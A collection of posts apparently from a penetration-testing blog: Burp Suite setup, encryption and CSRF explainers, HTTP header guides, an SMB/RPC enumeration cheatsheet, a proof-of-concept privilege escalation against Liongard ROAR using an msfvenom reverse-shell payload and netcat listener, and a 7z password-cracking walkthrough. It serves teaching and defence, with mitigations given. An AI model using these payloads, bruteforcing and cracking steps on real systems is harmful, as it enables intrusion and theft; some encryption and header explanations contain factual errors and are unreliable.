Tips & Tricks

Setting Up BurpSuite

Once Burp loads up, there are a few things we need to configure to make our lives easier. This guide intends to serve as a list of steps that I like to do after a fresh install of Burp Suite.

  • Installing Java to Launch Burp via CLI
  • Installing and Configuring FoxyProxy
  • Disabling Firefox’s Captive Portal
  • Installing the Burp’s Certificate in Firefox
  • Installing Common Extensions
  • Installing Jython for Python Extensions

Installing Java to Launch Burp via CLI

It is preferable to launch the Burp JAR file from the command line, as this gives you more control over its execution, in particular the amount of memory that your computer assigns to Burp.

In order to do this, you must first have Java installed. At time of writing, I found that Burp works best with Java 14.0.2, which you can download from https://www.oracle.com/java/technologies/javase/jdk14-archive-downloads.html.

Once installed, you can check if Java is present in your PATH by running java -version. If you get an error like the one in the screenshot, continue on.

Adjust your PATH environment variable to include the path to the Java executable.

C:\Program Files\Java\jdk-14.0.2\bin

Your version should now display when running the same command mentioned earlier.

Finally, you can now launch Burp from the command line. The following will launch Burp with 4 GB of RAM allocated.

Java -jar -Xmx4g "C:\Program Files\BurpSuitePro\burpsuite_pro.jar"


Installing and Configuring FoxyProxy


First, to make our lives easier, let’s install the Firefox add-in for FoxyProxy.

With the add-in installed, let’s head into the Options.


Now we can Add a new entry.

Let’s create the New Entry with the following.

Title: Burp
Proxy IP: 127.0.0.1
Port: 8080

Click Save.


With this in place, we can easily route traffic in/out of Burp without having to dive deep into Firefox’s settings.


Installing the Burp’s Certificate in Firefox

Now that we have the proxy configured, we’ll want to import Burp’s certificate so that we do not receive certificate errors while browsing the internet.

Let’s start by routing our traffic through our proxy and navigating to the following URL.

http://burpsuite/

Now we can click on CA Certificate to download the necessary der file.

With the cert file saved, lets head into Preferences and click on Options.

Head over to the Privacy settings, find the Certificates section, and click on View Certificates.

In the Certificate Manager window, find the Authorities tab. Then, select Import.

Browse to the .der file you downloaded earlier.

Enable Trust this CA to identify websites, and then click OK.


Disabling Firefox’s Captive Portal

With Firefox’s default configuration, you will see a lot of requests to http://detectportal.firefox.com.

To get rid of this, let’s head over to about:config and click Accept the Risk and Continue.

Search for network.captive-portal-service, and set the value to False.


Installing Common Extensions

To install an extension, head over to the Extender tab of Burp Suite, and then select BApp Store.

Installing an extension is as easy as finding the one you want, and clicking Install. Here’s a list of my must-haves.

  • Autorize
  • Logger++
  • Param Miner
  • Upload Scanner
  • OpenAPI Parser
  • Wsdler
  • 403 Directory Bypasser

Installing Jython for Python Extensions

Any extension written in Python will require us to to set up Jython. For example, clicking into the Autorize extension will display an option to Download Jython.


You’ll want to download the Jython Standalone.

Once downloaded, I like to place the file into my C:\ drive at the following location.

C:\Burp\Extensions


Head back over to Burp Suite and select the Extender tab. Go into Options, and select Select File.

Then browse to and select the JAR file.

You should now have the option to Install Python-based extensions.

General Blog

Symmetric Encryption vs Asymmetric Encryption


Symmetric Encryption

A single, shared key is used to both encrypt and decrypt the data. You’ll want to handle this key with caution and only share it to those that need access to that data.

Pros:

  • Works great if we only need to secure data for a single machine or a single user.
  • Very fast to use. Uses little resources.
  • Because of this, it is efficient for large data.

Cons:

  • Does not scale very well. Since users must have the key to encrypt/decrypt the information, this key needs to be shared around to everybody who uses it, making it a lot harder to manage and keep secure.
  • Since you don’t want to make this single key public, actually sharing the key so that people can encrypt their communication to you can be difficult and opens the door for the key to be stolen by an intruder.

What are some algorithms that use this type of encryption?

  • AES (Advanced Encryption Standard)
  • DES (Data Encryption Standard)
  • Twofish
  • Serpent

Great, so when would you actually use this type of encryption?

While symmetric encryption is an older method of encryption, it is faster and more efficient than asymmetric encryption, which takes a toll on networks due to performance issues with data size and heavy CPU use. Due to the better performance and faster speed of symmetric encryption (compared to asymmetric), symmetric cryptography is typically used for bulk encryption / encrypting large amounts of data, e.g. for database encryption. 

  • This is a great solution for data at rest. If the data is already present, you have no need to transfer it (and therefor transfer your encryption keys).
  • Payment applications where there are card transactions and PII needs to be protected.
  • Validations to confirms that the sender of the message is who they claim to be.
  • Random number generation or hashing for password storage.

Asymmetric Encryption

Oftentimes referred to public key cryptography. Unlike Symmetric Encryption, two keys are needed in Asymmetric Encryption. You have a private key that you never share with anybody else. Then, there is a public key that everybody can use. Anybody can see it, so you don’t need to worry about securing it. You can’t derive the private key from the public key.

The idea behind this is that anybody can encrypt data with your public key (since the key is readable by anybody), but the only key that can decrypt that data is the private key owned and secured by you. This means that only you should be able to decrypt the data because, in theory, nobody else would have the private key.

Pros:

  • Public key can be shared, resolving the problem of securely transporting keys.
  • Allows you to create secure encrypted channels across multiple devices and users a lot easier.

Cons:

  • Very resource intensive. Takes a lot of time to properly decrypt the message.
  • Because it’s slow, designed for small data. Inefficient for large data.

So what are some algorithms that use this type of encryption?

  • RSA
  • Diffie-Hellman
  • TLS

Great, so when would you actually use this type of encryption?

Asymmetric encryption is best useful in cases where data is in transit, or to create digital signatures that provide a layer of validation and security to messages sent through a non-secure channel.

General Blog

Let’s Talk Basics About Cross Site Request Forgery (CSRF)

It became apparent to me that my understanding of CSRF was lacking, or uh, basically non-existent. This post aims to fix that! Come learn about it along with me.

Note: This particular post is NOT a hacking tutorial on abusing CSRF, though I’m sure I will post one in the near future (make sure to subscribe or hit up my Twitter feed so you’ll know when that comes out).


What is Cross Site Request Forgery?

Well we know that it is consistently in the OWASP Top 10 for web application vulnerabilities, but what does it actually do?

CSRF is when another website is able to make a request, as a victim user, to the target website. What does that mean? Well, it means that an attacker may trick the users of a web application into performing unwanted tasks, such as transferring funds, changing their email address, deleting their account, posting a comment, etc.

Let’s say there is a web application running on vulnerable.com (please don’t try to actually visit this site, I have no idea what is there and whether or not its a valid webpage). In our fake scenario, vulnerable.com hosts a simple web application where you can create an account and post a comment on a text board. There is also a page for you to be able to delete your account. Normally, if an end-user wanted to actually delete their account, they would browse to this page, click the confirmation button, and then a request would be made to the webserver that looks something like this:

POST /delete_my_account HTTP/1.1
Host: vulnerable.com
Content-Type: application/x-www-form-urlencoded
Cookie: SessionID=d42be1j5

delete = 1

The key items to note about this is that there is a POST request to vulnerable.com/delete_my_account for a specific SessionID. Now in a perfect world, the only person who would initate this request would be the actual end-user behind that SessionID, but what if us — evil hackers — wanted to delete the account for them without their consent?

This is where CSRF comes in. Let’s, as attackers, spin up a malicious webpage at evil.com (same disclaimer as before) and add code so that we initiate that same request mentioned above once a user accesses our webpage. If vulnerable.com doesn’t have protections in place, we could leverage CSRF to send the same POST request and delete user accounts on a completely separate website without the users consent.


So how do we mitigate this?

There are a number of mitigation techniques.

Add a hash (session id, function name, service-side secret) to all forms.
This method involves including a random, unique identifier to webforms when a user accesses the page. The idea behind this technique is that attack webservers will not possibly be able to know what unique identifier is being used for the victim user on the target website. This means that even if they attempt a CSRF attack, the target website will notice that the unique identifier is missing and reject the POST request.

Checking the Referrer header in the client’s HTTP request.
When a web request is submitted, there is typically a referrer header added that specifies where that web request originated. Ensuring that the request has come from the original site means that attacks from other sites will not function.

Note: This method may not always be reliable for web-developers if the user utilizes ad-blocker or additional privacy protection methods, as the referrer header on a valid web request may indicate the request came from one of these third parties.

Signing off of webpages when not in use.
While CSRF is really a problem with the web application, and not the end user utilizing the webpage, users can protect themselves by signing out or killing any active sessions for their sensitive webapps BEFORE browsing the web or accessing a different page.

General Blog

Have a WebApp? Here Are Three HTTP Headers Leaking Your Server Information

This post intends to discuss the three most common HTTP headers that leak server information. While these headers don’t do anything to help protect against attacks, they can be used by attackers to enumerate the underlying technologies behind the application during the early enumeration phase of an attack.

If you’d like to learn more about HTTP headers that can help mitigate a range of attack vectors, check out my previous post What are Web Application HTTP Security Headers? When do you use them?


SERVER

What does this header do?
This header contains information about the software used by the back-end server (type and version).

EXAMPLE:

We’re able to identify that this webserver is running IIS 8.5 based on the Server header.


X-POWERED-BY

What does this header do?
It contains the details of the web framework or programming language used in the web application. 

EXAMPLE:

We’re able to identify example what PHP version is being used on this webserver by it’s X-Powered-By header.


X-ASPNET-VERSION

What does this header do?
As the name suggests, it shows the version details of the ASP .NET framework. This information may help an adversary to fine-tune its attack based on the framework and its version.

EXAMPLE:

We’re able to identify exactly what ASP .NET version is running on this webserver based on the X-AspNet-Version header.


Why do we care? What can do we do about it?

Why is this dangerous?
Because these headers can leak software information, this allows an attacker to know what exact web technologies are in place and what their associated version(s) are. Armed with this information, they can then hunt for public known exploits on those versions.

What is your recommendation?
The server information can be masked by re-configuring the webserver to read something other than the actual server technologies in place.

General Blog

What are Web Application HTTP Security Headers? When do you use them?

This post intends to serve as a guide for some of the most common HTTP Headers web applications use to prevent exploitation of potential vulnerabilities. Within this article, you will discover the name of the various headers, along with their use case and various configuration options.

If you’d like to learn more about which headers may be leaking information about the software running on your webserver, check out my other post titled Have a WebApp? Here Are Three HTTP Headers Leaking Your Server Information.

Table of Contents:

  • Strict-Transport-Security
  • Content-Security-Policy
  • Access-Control-Allow-Origin
  • Set-Cookie
  • X-Frame-Options
  • X-XSS-Protection
  • Additional Resources

STRICT-TRANSPORT-SECURITY

What does this header do?
HTTP Strict Transport Security instructs the browser to access the webserver over HTTPS only.

Why would we use this?
By enforcing the use of HTTPS, we’re ensuring that users accessing the web page has a secure, encrypted connection. This can also help users notice whether or not they are victim to man in the middle attacks if they receive certificate errors when a valid certificate is in place on the webpage.

What values can we set this header to?
There are 3 directives for this header:

  • Max-Age : Default value of 31536000. This is the maximum age (time) for which the header is valid. The server updates this time with every new response to prevent it from expiring.
  • IncludeSubDomains : This applies control over subdomains of the website as well.
  • Preload : This is a list that is maintained by Google. Websites on this list will automatically have HTTP enforced in the Google Chrome browser.

CONTENT-SECURITY-POLICY

What does this header do?
Content Security Policy is used to instruct the browser to load only the allowed content defined in the policy. This uses a whitelisting approach which tells the browser from where to load the images, scripts, CSS, applets, etc.

Why would we use this?
If implemented properly, we would be able to prevent exploitation of Cross-Site Scripting (XSS), Clickjacking, and HTML Injection attacks. We do this by carefully specifying where content can be loaded from, which hopefully isn’t a location that attackers have control of.

What values can we set this header to?
The values can be defined with the following directives:

  • default-src
  • script-src
  • media-src
  • img-src
EXAMPLE:

Content-Security-Policy: default-src 'self'; script-src runscript.com; media-src online123.com online321.com; img-src *;

This is would be interpreted by the browser as:

  • default-src 'self' : Load everything from the current domain.
  • script-src runscript.com : Scripts can only be loaded from runscript.com
  • media-src online123.com online321.com : Media can only be loaded from online123.com and online321.com.
  • img-src * : Images can be loaded from anywhere.

ACCESS-CONTROL-ALLOW-ORIGIN

What does this header do?
This header indicates whether the response can be shared with requesting code from the given origin.

Why would we use this?
This is used to take a whitelisting approach on which third parties are allowed to access a given resource. For example, if site ABC wants to access a resource on site XYZ (and is allowed to), XYZ will respond with a Access-Control-Allow-Origin header with the address of site ABC to instruct the browser that this is allowed.

What values can we set this header to?
The following directives can be used:

  • * : For requests without credentials, you can specify a wildcard to tell browsers to allow requesting code from any origin to access the resource.
  • <origin> : Specifics a single origin.
  • null : This should not be used.

SET-COOKIE

What does this header do?
This response header is used to send cookies from the server to the user agent, so the user agent can send them back to the server later. One important use of cookies is to track a user session, and can oftentimes contain sensitive information. Because of this, there are additional attributes that we can set for securing the cookies.

Why would we use the additional attributes?
Using these additional attributes can help protect the cookies against unauthorized access.

What values can we apply?
While there are many attributes for a cookie, the following are most important from a security perspective.

  • Secure : A cookie set with this attribute will only be sent over HTTPS and not over the clear-text HTTP protocol (which is susceptible to eavesdropping).
  • HTTPOnly : The browser will not permit JavaScript code to access the contents of the cookies set with this attribute. This helps in mitigating session hijacking through

X-FRAME-OPTIONS

What does this header do?
This header can be used to indicate whether or not a browser should be allowed to render a page in a <frame>, <iframe> or <object>.

Why would we use this?
Use this to avoid clickjacking attacks. Without clickjacking protections, an adversary could trick a user to access a malicious website which will load the target application into an invisible iframe. When the user clicks on the malicious application (ex. a web-based game), the clicks will be ‘stolen’ and sent to the target application (Clickjacking). As a result, the user will click on the legitimate application without his consent, which could result in performing some unwanted actions (ex. delete an account, etc).

What values can we set this header to?
There are 3 directives we can use:

  • deny : This will not allow the page to be loaded in a frame on any website.
  • same-origin : This will allow the page to be loaded in a frame only if the origin frame is same.
  • allow-from uri : The frame can only be displayed in a frame on the specified domain/origin.

X-XSS-PROTECTION

What does this header do?
This header enables the Cross-site scripting (XSS) filter built into most recent web browsers.

Why would we use this?
The sole purpose is to protect against Cross-Site Scripting (XSS) attacks.

What values can we set this header to?
There are 3-modes that we can set this header to:

  • 0; : Disables the XSS filter.
  • 1; : Enables the filter. If an attack is detected, the browser will sanitize the content of the page in order to block the script execution.
  • 1; mode=block : Will prevent the rendering of the page if an XSS attack is detected.

Additional Resources

This is nowhere near an exhaustive list of the different security headers that you should be using. Should you like to learn more or dive into this topic deeper, I’d recommend checking out the following websites:

Essential HTTP Headers for Securing Your Web Server

Mozilla’s HTTP Headers Documentation

Enumeration Cheatsheets

Enumerating SMB, RPC, and NetBIOS for Pentesting (Ports 445, 135-139)

This post contains various commands and methods for performing enumeration of the SMB, RPC, and NetBIOS services. This article will be expanded upon as time goes on.


Using NMAP

Scan for popular RCE exploits.
sudo nmap -p 139,445 --script smb-vuln* <ip-addr> -oA nmap/smb-vuln

Identify the SMB/OS version.
nmap -v -p 139,445 --script=smb-os-discovery.nse <ip-addr>

Enumerate users once you have valid credentials:
sudo nmap --script=smb-enum-users -p 445 10.130.40.70 --script-args smbuser=<user>,smbpass=<password>


Using NBTSCAN

To scan a subnet for list of hostnames:
nbtscan -v <targetRange>

To scan the NetBIOS name, specify UDP port as 137 with the -r option.
sudo nbtscan -r <targetRange>


Using SMBMAP

To list out the shares and associated permissions with Anonymous Access:
smbmap -H <ip-addr>

To list out shares recursively from hosts in a file and enumerate OS:

smbmap.py --host-file <targets.txt> -v -R -g

To list out the shares recursively:
smbmap -R <sharename> -H <ip-addr>

To list shares as an authenticated user:
smbmap -d <domain> -u <username> -p <password> -H <ip-addr>

To list the shares as a Guest user, just provide a username that doesn’t exist.
smbmap -u DoesNotExist -H <ip-addr>

To download a particular file.
smbmap -R <sharename> -H <ip-addr> -A <filename> -q


Using SMBCLIENT

To list out the shares:
smbclient -L \\\\<ip-addr>

To connect to shares:
sudo smbclient \\\\<ip-addr>\\<share>

Downloading files:
Once connected, you can download files. You’ll want to disable interactive prompts and turn recursive mode ON.

smb: /> prompt
smb: /> recurse

smb: /> mget *


Using RPCCLIENT

Testing for Null or Authenticated Sessions:
To test for null sessions, you can use the following command. If it connects, then you’ll be able to issue rpc client commands for further enumeration.
rpcclient -U "" -N [ip]

Have valid credentials? Use them to connect:
rpcclient -U <user> 10.10.10.193

Once connected, there are various queries you can run.

To enumerate printers:
enumprinters

To enumerate users and groups:
enumdomusers
enumdomgroups

The above command will output user/group RIDs. You can pass those into further queries like:
querygroup <RID>
querygroupmem <RID>
queryuser <RID>


Using ENUM4LINUX

The following command will attempt to establish a null session with the target and then use RPC to extract useful information.
enum4linux -a [ip]

Example output is long, but some highlights to look for:

  • Listing of file shares and printers.
  • Domain/Workgroup information.
  • Password policy information.
  • RID cycling output to enumerate users and groups.

Using METASPLOIT

Bruteforcing credentials:
use auxiliary/scanner/smb/smb_login
set BLANK_PASSWORDS true
set PASS_FILE /usr/share/seclists/Passwords/Common-Credentials/best15.txt
set USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt
set RHOSTS <ipAddr>


Mounting SMB Shares in Linux

The following command will mount the remote file-share to /mnt/smb/ (this directory must exist first) and prompt you for the password.
mount -t cifs -o username=<user> //<targetIP>/<shareName> /mnt/smb/

Another way to mount a share from Linux is as follows:
sudo mount.cifs //<targetIP>/share /mnt/share username=,password=


Using SMBCACLS

Viewing file permissions, owners, and ACLs of shares.
smbcacls -N '//<targetIP>/<shareName>' /<childDir>

To use this recursively, you can use a for loop in Bash.
cd <mountedShare>
for i in $(ls); do echo $1; smbcacls -N '//<targetIP>/<shareName>' /$i; done


Enumeration from Windows Utilities

To get the Name Table:
nbtstat -A <targetIP>

To see a list of running shares:
net view <targetIP> /all

You can map a share to a drive letter, such as K:
net use K: \\<targetIP>\share

Testing for null session:
net use \\<targetIP>\IPC$ "" /u:""

Various Additional Tools:

  • WinFingerPrint
  • Nat10Bin
  • DumpSec

Gaining a Shell

Once you have valid credentials on the machine, or a valid NTLM hash, you can leverage the following guide to gain a shell.
https://infinitelogins.com/2020/09/05/popping-remote-shells-pth-winexe-on-windows/


Enumerating SMB Version

If your tools aren’t working to enumerate the version, you can establish a connection via smbclient and then extract the Samba/SMB version through a packetcapture. To automate the process, you can use the script available at https://github.com/rewardone/OSCPRepo/blob/master/scripts/recon_enum/smbver.sh


Troubleshooting Common Errors:

protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED

This error occurs because your modern tools are not able to communicate to older, insecure protocols. You just need to tell your smbd daemon to use the weaker and more insecure protocols.

Note: If you are using smbd in real life for file and printer sharing, I don’t recommend leaving you system like this.

Open the following files in your favorite text editor.

/etc/samba/smb.conf

Find the Global section, and add the following line.

client min protocol = LANMAN1

With that line added, restart your smdb service and you should now be able to connect.

service smbd restart

Hacking Tutorial

Abusing Local Privilege Escalation Vulnerability in Liongard ROAR <1.9.76

Liongard ROAR is an automated documentation system that collects daily snapshots of configuration data for cloud, network, and on-premise systems.

In April 2020, a local privilege escalation vulnerability was discovered that would allow an attacker the ability to modify executables placed on a system by the RoarAgent installer. Should those executables be modified to contain specific exploit code, an attacker would be able to leverage this to escalate their privileges to the same user context used by the RoarAgent service.

This guide intends to serve as a proof-of-concept, and will not go into detail on bypassing antivirus or other security measures.

Table of Contents:

  • Setting the Stage
  • Preparing the Payload
  • Transferring the Payload
  • Performing the Attack
  • Mitigation

Setting the Stage

Before we begin, it is important to note that this is a privilege escalation exploit. This assumes that an attacker already has access to the system that they wish to exploit, and this will not work without access to the machine with at least a low-level user account.

Note: ROAR is typically installed on a Domain Controller. Since most Domain Controllers do not usually allow low-level users access to the system, an argument can be made that this vulnerability is low severity. However, it is important to note that ROAR can be installed on non-Domain Controller systems as well.

The vulnerability exists due to the way the installer assigns security permissions to the files within the following directory:

C:\Program Files (x86)\LiongardInc\RoarAgent

Reviewing the files at this directory reveals that all executables have Full Control assigned to Everyone.

No matter what user we’re logged in as, we have the ability to Modify this file. What were to happen if we were to place a malicious executable with the name RoarAgentSVC.exe in this directory, overwrite the existing file, and restart the Roar Agent service?

This particular file that we’re observing in the above screenshot is the executable that runs when the Roar Agent service is started within services.msc.

This service runs within a specific user context as specified by the administrator when installing the software. According to Liongard’s documentation, they suggest using a Domain Admin for the Log On As user.


Preparing the Payload

Spin up a Kali instance, and let’s start by generating a quick EXE payload. If you haven’t already, check out my MSFVenom Cheatsheet where I share the command I’m about to use, along with many others that may come in handy for you in the future.

sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe

Obviously you’ll want to replace LHOST and LPORT with the appropriate value for your environment.


Transferring the Payload

With our payload ready, we need to transfer it to the target machine. There are a number of ways to do this, but I’ll simply encode this file in Base64 format since it’s not very large.

base64 -w0 shell-x64.exe

We can then copy results to our clipboard.

And paste it into a text file on our target machine. I’ll create a new text document called RoarAgentSVC.b64 and store the contents there.

With the contents of our Base64 payload on the machine, we need to decode it, and overwrite the RoarAgentSVC.exe executable. I’m going to rename RoarAgentSVC.exe to RoarAgentSVC.bak so we can easily revert our changes once finished.

We can now leverage CertUtil decode the contents of our Base64 encoded file.

certutil -decode RoarAgentSVC.b64 RoarAgentSVC.exe


Performing the Attack

We now have everything in place. If the user we’re logged in as does not have permission to restart the service or issue a reboot, we simply have to wait for a maintenance window to occur. The next time the Roar Agent service gets executed, so should our malicous payload which should trigger a reverse shell back to our attacking machine.

To make sure we catch the reverse shell, let’s spin up a netcat listener.

sudo nc -nvlp 443

For sake of demonstration, we will restart the service on the victim machine.

Which then executes our payload, and sends us a reverse shell.

A quick whoami and net user command(s) shows us what user context we’re running as.


Mitigation

Option A: Patching

The easiest mitigation strategy is to upgrade your version of Liongard ROAR to 1.9.76 or greater. Liongard’s official documentation on this topic can be found at https://docs.liongard.com/docs/critical-security-patch-2020-04-24

Option B: Principle of Lease Privilege

Consider reviewing what user-context your Roar service runs in. Had we had the service run with Domain-Admin rights in our example, or even local admin privileges on a domain controller, an attacker could leverage this vulnerability to gain access across an entire enterprise with a single attack.

You have to dig for it a bit in their documentation, but you can find details on creating a non-domain admin service account.

General Blog

My Top 3 OSCP Resources (Ippsec, TheCyberMentor, & 0xdf)


I have seen many people ask the community for help regarding good resources and figured I should create this post to share my two cents on the topic. I started this journey about 6-8 months ago and have soaked in a ton of content during that time.


 TheCyberMentor

Use this when first starting out! He has a pentesting for noobs series that goes through the HackTheBox materials and it’s fantastic for learning basic methodologies and things you need to know from ground zero. He’ll walk you through some easy boxes and hold your hand as you’re exploring this for this first time. His material is heavy on Metasploit, which is a tool that you’ll want to be familiar with, but don’t rely on it too much as you can’t use it more than once on the OSCP exam.

Link to his YouTube

Link to his Twitter


Ippsec

I swear this man is a god and the amount of knowledge that he has obtained on the topic of hacking is tremendous. I believe that his content is developed with a more intermediate target audience in mind, so he doesn’t always explain the basic stuff like TheCyberMentor does. Start with TCM, and move to Ippsec once you’ve got the basics down. Don’t sleep on Ippsec!!! His videos are long, and there are plenty out there, but he teaches so much. I’ll spend hours dissecting 15mins of his video just taking notes so I can use tips he’s shown me later.

Link to his YouTube

Link to his Twitter


0xdf

Their blog posts are some of the best written HackTheBox write-ups I’ve come across. They do a great job at breaking down multiple attack avenues and explaining the concepts. If you’d rather skim through a blog than watch a video, this is the place to go. Their posts are easy to follow, and I’ve learned some awesome tricks while going through them.

Link to their blog

Link to their Twitter


Obviously this is far from an exhaustive list, but it should provide a great starting point for those entering this journey with us. I’d love to hear about which resources you use as well!

Tips & Tricks

Searching for NSE Scripts Built-in to Nmap


Using the following line of code will help you search through the available NSE scripts built into the nmap tool.

locate -r nse$|grep <term>

For example, we could search through LDAP related scripts with:

locate -r nse$|grep ldap

You can then use one of the scripts using -- script <scriptname>

For example, if we wanted to run the script /usr/share/nmap/scripts/ldap-search.nse, we would use the following command.

nmap -p 389 --script ldap-search -Pn 10.10.10.107

Note: -Pn just skips the host discovery portion of the process. I did this because I know the box is already alive with that port at that address.

Hacking Tutorial

How to Crack Encrypted 7z Archives

Encrypt Your Internet Connection for as Little as $3/mo with PIA VPN Learn more

Disclaimer: This content is intended to be consumed by cyber security professionals, ethical hackers, and penetration testers. Any attacks performed in this video should only be performed in environments that you control or have explicit permission to perform them on.

This post is a continuation from my last regarding cracking encrypted .zip archives. But what happens if you come across an encrypted 7zip archive? The 7-Zip encryption is actually quite good and can require a lot of time to bruteforce, but this guide will show you how weak passwords can still break good encryption.

I’ll use LightWeight from HackTheBox as an example for this guide. Please note that this post does not intend to serve as a walkthrough for the box.


To begin, we already have the archive we wish to crack on our filesystem. Our goal is to crack the file named backup.7z.

We try to open the archive using 7z, but we’re prompted for a password that we do not know. When prompted, I entered password in the example below, but that did not work.

7z x backup.7z

We can start by using zip2john, but we find that the tool is unable to obtain the hash.

To proceed, we’ll need a tool called 7z2john. If you get an error when trying to run this tool, you may need to install the following package.

sudo apt install libcompress-raw-lzma-perl -y

With that package installed, let’s locate 7z2john and copy the full path.

Now let’s run this tool against backup.7z.

/usr/share/john/7z2john.pl backup.7z

Nice! We’ve extracted the hash. I’m just going to rerun the command again and output the results into a file named lightweight7z.hash

/usr/share/john/7z2john.pl backup.7z > lightweight7z.hash

Now let’s vi the file so we can remove the first bit. With the cursor at the top, I’m going to enter 10x while still in command mode so that I delete the first 10 characters. We should be left with only the hash now. To write my changes and quit, I’ll enter :wq

With the hash in hand, we’re ready to pass the hard work over to hashcat. First, we need to identify what numeric value hashcat assigns to 7-zip archives. Let’s run hashcat --example-hashes and search the results for 7-Zip. We find that we’ll need mode 11600

As long as you have a wordlist ready, let’s throw this at hashcat!

hashcat -m 11600 lightweight7z.hash /usr/share/wordlists/rockyou.txt

After some time, we see that our password is cracked. The credential appears to be delete.

Let’s test this by running 7z x backup.7z again, but entering delete when prompted for the credential.

Now we see the archived .php files available to us in our present working directory!


That’s it! Super quick and easy to crack this if you have a weak password. While the 7-zip encryption is actually quite good and can make a password very difficult to crack, weak passwords will end up harming you in the end.